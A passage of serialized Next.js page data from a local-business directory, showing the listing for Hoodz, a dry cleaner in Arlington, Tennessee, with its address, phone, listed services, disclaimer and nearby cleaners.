duration-300\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 0z\"}]]}],\"Location\"]}],\"$L1e\"]}]]}],\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\"]}]}]\n"])</script><script>self.__next_f.push([1,"2e:I[267,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"93\",\"static/chunks/app/%5Bbusiness%5D/page-4c9c60a35ffadc4b.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"iframe\",null,{\"title\":\"Map of Hoodz\",\"width\":\"100%\",\"height\":\"400\",\"frameBorder\":\"0\",\"scrolling\":\"no\",\"marginHeight\":0,\"marginWidth\":0,\"src\":\"https://www.openstreetmap.org/export/embed.html?bbox=-89.6633199,35.238240000000005,-89.653319900.01,35.248240000.01\u0026layer=mapnik\u0026marker=35.24824000,-89.65331990\",\"className\":\"rounded-lg border-0\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 text-center\",\"children\":[\"$\",\"a\",null,{\"href\":\"https://www.openstreetmap.org/?mlat=35.24824000\u0026mlon=-89.65331990#map=15/35.24824000/-89.65331990\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-blue-600 hover:text-blue-700 font-medium text-sm\",\"children\":\"View larger map\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1f:[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z\"}]}],\"About \",\"Hoodz\"]}],[\"$\",\"div\",null,{\"className\":\"bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-8 border border-gray-200\",\"children\":[\"$\",\"div\",null,{\"className\":\"prose prose-gray max-w-none\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Hoodz\"}],\" is a trusted \",\"dry cleaner\",\" located in \",\"Arlington\",\", \",\"Tennessee\",\". Conveniently situated at \",\"4482 Village Gate Dr\",\", this \",\"dry cleaner\",\" serves the \",\"Arlington\",\" community and surrounding areas in the \",\"38002\",\" zip code.\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":[false,\"Specializing in professional dry cleaning services, Hoodz offers expert care for your delicate fabrics, business attire, and special occasion garments. Located in Arlington, they provide quality cleaning services with attention to detail and customer satisfaction.\",false]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[\"Located in \",\"Tennessee\",\", \",\"Hoodz\",\" is committed to providing excellent service to the local community. For more information or to schedule service, contact them \",\"at (901) 867-0180\",\" or visit their location at \",\"4482 Village Gate Dr\",\", \",\"Arlington\",\", \",\"TN\",\" \",\"38002\",\".\"]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 lg:grid-cols-2 gap-8 mb-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M12 8v4l3 3m6-3a9 9 0 11-18 0 9 9 0 0118 0z\"}]}],\"Operating Hours\"]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-2 gap-3\",\"children\":[[\"$\",\"div\",\"Monday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Monday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}],[\"$\",\"div\",\"Tuesday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Tuesday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}],[\"$\",\"div\",\"Wednesday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Wednesday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}],[\"$\",\"div\",\"Thursday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Thursday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}],[\"$\",\"div\",\"Friday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Friday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}],[\"$\",\"div\",\"Saturday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Saturday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}],[\"$\",\"div\",\"Sunday\",{\"className\":\"flex justify-between items-center py-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Sunday\"}],[\"$\",\"span\",null,{\"className\":\"text-gray-600\",\"children\":\"Call for hours\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-500 mt-4 text-center\",\"children\":[\"Contact \",\"Hoodz\",\" for current operating hours\"]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M21 13.255A23.931 23.931 0 0112 15c-3.183 0-6.22-.62-9-1.745M16 6V4a2 2 0 00-2-2h-4a2 2 0 00-2 2v2m4 6h.01M5 20h14a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z\"}]}],\"Services Offered\"]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 gap-4\",\"children\":[false,[[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 text-green-600\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 20 20\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z\",\"clipRule\":\"evenodd\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Professional Dry Cleaning\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"Expert care for delicate fabrics\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 text-green-600\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 20 20\",\"children\":\"$L24\"}]}],\"$L25\"]}],\"$L26\",\"$L27\"],false]}],\"$L28\"]}]]}]\n"])</script><script>self.__next_f.push([1,"21:[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 lg:grid-cols-2 gap-8 mb-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-yellow-50 border border-yellow-200 rounded-2xl p-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 text-yellow-600 mt-0.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L3.732 16.5c-.77.833.192 2.5 1.732 2.5z\"}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"font-medium text-yellow-800 mb-2\",\"children\":\"Information Accuracy\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-yellow-700\",\"children\":[\"The information displayed about \",\"Hoodz\",\" is provided for informational purposes only. Hours, services, and contact details may change without notice. We recommend contacting the business directly to confirm current information before visiting. LaundRomatNear.me is not responsible for any inaccuracies in the information provided.\"]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-blue-50 border border-blue-200 rounded-2xl p-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 text-blue-600 mt-0.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4\"}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"font-medium text-blue-800 mb-2\",\"children\":\"Do you own this business?\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-blue-700 mb-3\",\"children\":[\"If you own or manage \",\"Hoodz\",\", you can claim this listing to update business information, respond to reviews, and enhance your online presence.\"]}],[\"$\",\"a\",null,{\"href\":\"mailto:business@laundromatnear.me?subject=Business%20Claim%20Request%20-%20Hoodz\u0026body=I%20would%20like%20to%20claim%20the%20business%20listing%20for%20Hoodz%20located%20at%204482%20Village%20Gate%20Dr%2C%20Arlington%2C%20TN%2038002.%0A%0APlease%20provide%20instructions%20on%20how%20to%20verify%20ownership%20and%20claim%20this%20listing.%0A%0AThank%20you.\",\"className\":\"inline-flex items-center px-3 py-2 border border-blue-300 shadow-sm text-sm leading-4 font-medium rounded-md text-blue-700 bg-white hover:bg-blue-50 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-blue-500\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 mr-2\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z\"}]}],\"Claim This Business\"]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 0z\"}]]}],\"Other Nearby \",\"Dry cleaner\",\"s in \",\"Arlington\"]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6\",\"children\":[[\"$\",\"div\",\"42008003\",{\"className\":\"bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-semibold text-gray-900 mb-2 text-lg\",\"children\":[\"$\",\"a\",null,{\"href\":\"/absolute-carpet-cleaning-co-arlington-tn-38002\",\"className\":\"hover:text-blue-600 transition-colors\",\"children\":\"Absolute Carpet Cleaning Co\"}]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 0z\"}]]}],\"11891 Berry Patch Cove\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4\"}]}],\"Arlington\",\", \",\"TN\",\" \",\"38002\"]}],[\"$\",\"p\",null,{\"className\":\"text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block\",\"children\":[\"2.4\",\" mi away\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col space-y-2\",\"children\":[[\"$\",\"a\",null,{\"href\":\"tel:(901) 383-7722\",\"className\":\"text-sm text-blue-600 hover:text-blue-700 font-medium\",\"children\":\"(901) 383-7722\"}],[\"$\",\"a\",null,{\"href\":\"/absolute-carpet-cleaning-co-arlington-tn-38002\",\"className\":\"inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group\",\"children\":[[\"$\",\"span\",null,{\"children\":\"View Details\"}],[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M9 5l7 7-7 7\"}]}]]}]]}]]}],[\"$\",\"div\",\"42008004\",{\"className\":\"bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-semibold text-gray-900 mb-2 text-lg\",\"children\":[\"$\",\"a\",null,{\"href\":\"/lapels-dry-cleaning-arlington-tn-38002\",\"className\":\"hover:text-blue-600 transition-colors\",\"children\":\"Lapels Dry Cleaning\"}]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 0z\"}]]}],\"5764 Airline Rd Suite #101\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":\"$L29\"}],\"Arlington\",\", \",\"TN\",\" \",\"38002\"]}],\"$L2a\"]}],\"$L2b\"]}],\"$L2c\",\"$L2d\"]}],false]}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z\"}]}],\"Customer Reviews\"]}],[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300\",\"children\":[[\"$\",\"$L2e\",null,{\"businessBid\":\"42008005\"}],[\"$\",\"$18\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"bg-white rounded-lg p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-between mb-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-10 w-10 rounded-full\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-24 mb-1\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-3 w-16\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-3/4\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"bg-white rounded-lg p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-between mb-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-10 w-10 rounded-full\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-24 mb-1\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-3 w-16\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-3/4\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"bg-white rounded-lg p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-between mb-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-10 w-10 rounded-full\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-24 mb-1\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-3 w-16\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-gray-200 rounded h-4 w-4\"}],\"$L2f\",\"$L30\",\"$L31\"]}]]}],\"$L32\"]}]]}],\"children\":\"$L33\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z\",\"clipRule\":\"evenodd\"}]\n25:[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Alterations \u0026 Tailoring\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"Professional garment alterations\"}]]}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 text-green-600\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 20 20\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z\",\"clipRule\":\"evenodd\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Stain Removal\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"Specialized stain treatment\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"27:[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 text-green-600\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 20 20\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z\",\"clipRule\":\"evenodd\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h4\",null,{\"className\":\"font-medium text-gray-900\",\"children\":\"Wedding Dress Cleaning\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"Specialized bridal gown care\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"28:[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-500 mt-4\",\"children\":[\"Contact \",\"Hoodz\",\" to confirm specific services and availability.\"]}]\n29:[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4\"}]\n2a:[\"$\",\"p\",null,{\"className\":\"text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block\",\"children\":[\"2.6\",\" mi away\"]}]\n"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"flex flex-col space-y-2\",\"children\":[[\"$\",\"a\",null,{\"href\":\"tel:(901) 257-9530\",\"className\":\"text-sm text-blue-600 hover:text-blue-700 font-medium\",\"children\":\"(901) 257-9530\"}],[\"$\",\"a\",null,{\"href\":\"/lapels-dry-cleaning-arlington-tn-38002\",\"className\":\"inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group\",\"children\":[[\"$\",\"span\",null,{\"children\":\"View Details\"}],[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M9 5l7 7-7 7\"}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",\"42008002\",{\"className\":\"bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-semibold text-gray-900 mb-2 text-lg\",\"children\":[\"$\",\"a\",null,{\"href\":\"/continental-cleaners-arlington-tn-38002\",\"className\":\"hover:text-blue-600 transition-colors\",\"children\":\"Continental Cleaners\"}]}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600 mb-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-4 h-4 inline mr-1\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 